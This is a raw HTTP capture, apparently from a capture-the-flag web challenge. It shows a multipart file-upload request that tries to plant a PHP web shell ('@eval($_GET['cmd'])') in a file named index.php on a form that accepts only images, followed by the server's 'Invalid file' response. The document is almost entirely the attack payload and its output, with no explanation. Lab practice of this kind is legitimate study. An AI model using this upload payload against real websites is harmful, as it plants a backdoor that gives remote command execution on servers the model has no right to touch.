 Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: multipart/form-data;
boundary=---------------------------305794463077451841582377145
Content-Length: 367
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------305794463077451841582377145
Content-Disposition: form-data; name="file"; filename="index.php"
Content-Type: application/x-php
<?php
@eval($_GET['cmd']);
?>
-----------------------------305794463077451841582377145
Content-Disposition: form-data; name="submit"
Submit
-----------------------------305794463077451841582377145--
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 10 Jul 2019 13:51:12 GMT
Content-Type: text/html
Connection: close
Content-Length: 269
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
Invalid file <br />